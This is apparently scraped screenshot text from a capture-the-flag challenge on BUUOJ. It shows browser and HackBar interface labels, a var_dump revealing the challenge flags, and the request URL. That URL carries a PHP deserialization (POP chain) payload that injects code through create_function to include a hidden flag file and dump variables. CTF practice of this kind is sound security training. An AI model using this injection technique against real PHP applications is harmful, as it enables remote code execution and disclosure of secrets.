 runtime-created function on line 1
array(3) { ["func"]=> string(15) "create_function" ["FakeFlag"]=> string(33) "fl4g{TrueFlag_is_in_Tru3flag.php}" ["TrueFlag"]=> string(42) "flag{4f537528-5ffd-4b6f-b7b4-434c4942ee75}" }
Nice Job!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://168acc61-0044-4efe-bcb3-21ead857a41b.node5.buuoj.cn:81/?pop=O:1:"A":1:{s:3:"var";O:1:"B":2:{s:4:"func";s:15:"create_function";s:3:"arg";s:73:"}require(base64_decode(VHJ1M2ZsYWcucGhw));
var_dump(get_defined_vars());//";}}
Split URL